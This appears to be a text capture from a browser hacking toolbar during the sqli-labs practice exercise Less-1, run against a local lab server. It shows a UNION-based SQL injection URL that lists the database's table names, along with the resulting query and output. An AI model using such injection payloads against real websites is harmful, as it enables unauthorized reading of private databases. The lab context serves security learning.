 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://192.168.137.130/sqli-labs/Less-1/?id=0'union select
1,2,group_concat(table_name) from information_schema.columns where
table_schema=database()
--+
GET
info: load success!
Welcome Dhakkan
SELECT * FROM users WHERE id='0'union select 1,2,group_concat(table_name) from information_schema.columns where
table_schema=database()-- ' LIMIT 0,1
Your Login name:2
Your
Password:emails,emails,referers,referers,referers,uagents,uagents,uagents,uagents,users,users,